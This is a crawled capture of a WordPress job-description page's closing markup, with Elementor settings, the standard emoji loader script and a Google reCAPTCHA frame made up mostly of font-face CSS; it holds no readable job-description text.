<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"719b64414b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":370,"title":"Job%20description%3A%20Community%20organizer%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=u7b3t1vp8k2t
body_size: 48849
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y_83h7emZPxi91PtFX6WEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y_83h7emZPxi91PtFX6WEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
